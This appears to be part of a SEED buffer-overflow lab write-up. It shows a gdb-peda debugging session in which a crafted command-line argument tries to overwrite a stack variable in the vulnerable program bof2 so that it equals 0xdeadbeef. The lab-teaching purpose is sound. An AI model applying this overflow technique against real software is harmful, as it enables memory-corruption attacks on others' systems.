 End of assembler dump.
gdb-peda$ break *0x08048564
Breakpoint 1 at 0x8048564: file bof2.c, line 18.
gdb-peda$ r $(python -c "print('a'*40+'\xef\xbe\xad\xde')")
Starting program: /home/seed/seclabs/buffer-overflow/bof2.out $(python -c "print('a'*40+'\xef\xbe\xad\xde')")
[buf]:
[check] 0x4030201
[----------------------------------registers-----------------------------------]
EAX: 0x12
EBX: 0x0
ECX: 0x7fffffee
EDX: 0xf7fca870 --> 0x0
ESI: 0xf7fc9000 --> 0x1b2db0
EDI: 0xf7fc9000 --> 0x1b2db0
EBP: 0xffffd718 --> 0x0
ESP: 0xffffd6e4 --> 0xffffd7b4 --> 0xffffd8ca ("/home/seed/seclabs/buffer-overflow/bof2.out")
EIP: 0x8048564 (<main+121>: jne 0x8048573 <main+136>)
EFLAGS: 0x217 (CARRY PARITY ADJUST zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8048555 <main+106>: call 0x80483c0 <puts@plt>
0x804855a <main+111>: add esp,0x4
0x804855d <main+114>: cmp DWORD PTR [ebp-0x30],0xdeadbeef
=> 0x8048564 <main+121>: jne 0x8048573 <main+136>
| 0x8048566 <main+123>: push 0x8048645
| 0x804856b <main+128>: call 0x80483c0 <puts@plt>
| 0x8048570 <main+133>: add esp,0x4
| 0x8048573 <main+136>: nop
|-> 0x8048573 <main+136>: nop
0x8048574 <main+137>: mov eax,DWORD PTR [ebp-0x4]
0x8048577 <main+140>: xor eax,DWORD PTR gs:0x14
0x804857e <main+147>: je 0x8048585 <main+154>
JUMP is taken
[------------------------------------stack-------------------------------------]
0000| 0xffffd6e4 --> 0xffffd7b4 --> 0xffffd8ca ("/home/seed/seclabs/buffer-overflow/bof2.out")
0004| 0xffffd6e8 --> 0x4030201
0008| 0xffffd6ec --> 0x804000a
0012| 0xffffd6f0 --> 0x2
0016| 0xffffd6f4 --> 0xffffd7b4 --> 0xffffd8ca ("/home/seed/seclabs/buffer-overflow/bof2.out")
0020| 0xffffd6f8 --> 0xffffd7c0 --> 0xffffd923 ("LESSOPEN=| /usr/bin/lesspipe %s")
0024| 0xffffd6fc --> 0x80485b1 (<__libc_csu_init+33>: lea eax,[ebx-0xf8])
0028| 0xffffd700 --> 0xf7fc93dc --> 0xf7fca1e0 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x08048564 in main (argc=0x2, argv=0xffffd7b4) at bof2.c:18
18 if (check == 0xdeadbeef)